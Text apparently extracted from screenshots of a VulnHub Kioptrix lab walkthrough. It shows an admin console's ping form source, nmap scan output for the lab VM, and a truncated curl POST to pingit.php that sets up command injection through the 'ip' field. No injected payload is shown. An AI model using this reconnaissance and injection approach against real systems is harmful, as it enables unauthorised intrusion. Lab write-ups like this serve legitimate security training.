 192.168.1.106/index.php
http://192.168.1.106/index.php
view-source:http://192.168.1.106/index.php
1 <html>
2 <body>
3
4 <!-- Start of HTML when logged in as Administator -->
5 <form name="ping" action="pingit.php" method="post" target="_blank">
6 <table width='600' border='1'>
7 <tr valign='middle'>
8 <td colspan='2' align='center'>
9 <b>Welcome to the Basic Administrative Web Console<br></b>
10 </td>
11 </tr>
12 <tr valign='middle'>
13 <td align='center'>
14 Ping a Machine on the Network:
15 </td>
16 <td align='center>
17 <input type="text" name="ip" size="30">
18 <input type="submit" value="submit" name="submit">
19 </td>
20 </td>
21 </tr>
22 </table>
23 </form>
24
25
26 </body>
27 </html>
28
29
⌥⌘1
root@K3rnel: ~/vulnhub/ki...
| 100000 2 111/udp rpcbind
| 100024 1 609/udp status
|_ 100024 1 612/tcp status
443/tcp open ssl/http Apache httpd 2.0.52 ((CentOS))
|_http-server-header: Apache/2.0.52 (CentOS)
|_ssl-date: 2023-10-02T09:10:34+00:00; -3h09m42s from scanner time.
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_DES_64_CBC_WITH_MD5
| SSL2_RC4_64_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
| SSL2_RC2_128_CBC_WITH_MD5
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_RC4_128_WITH_MD5
|_ SSL2_RC4_128_EXPORT40_WITH_MD5
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2009-10-08T00:10:47
|_Not valid after: 2010-10-08T00:10:47
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
612/tcp open status 1 (RPC #100024)
631/tcp open ipp CUPS 1.1
| http-methods:
|_ Potentially risky methods: PUT
|_http-title: 403 Forbidden
|_http-server-header: CUPS/1.1
3306/tcp open mysql MySQL (unauthorized)
MAC Address: 00:0C:29:AF:27:04 (VMware)
Host script results:
|_clock-skew: -3h09m42s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Oct 2 08:20:16 2023 -- 1 IP address (1 host up) scanned in 27.77 seconds
┌──(root㉿K3rnel)-[~/vulnhub/kioptrix-l2]
└─# curl -X POST http://192.168.1.106/pingit.php -d
[4] 0:zsh*